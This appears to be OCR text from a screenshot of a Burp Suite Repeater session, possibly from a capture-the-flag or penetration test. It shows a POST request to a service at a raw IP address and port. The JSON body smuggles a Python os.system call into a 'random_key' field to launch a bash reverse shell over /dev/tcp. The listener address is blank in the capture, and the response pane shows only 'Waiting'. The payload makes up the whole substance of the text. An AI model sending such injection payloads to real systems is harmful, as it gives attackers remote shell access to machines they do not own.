 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://121.40.61.32:1337 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /send HTTP/1.1
Host: http://121.40.61.32:1337/send
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 131
{"client_id": "4ace608657cba629", "random_key": "os.system('bash -c
\"bash -i >& /dev/tcp/ 0>&1\"')", "data": "1"}
英
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting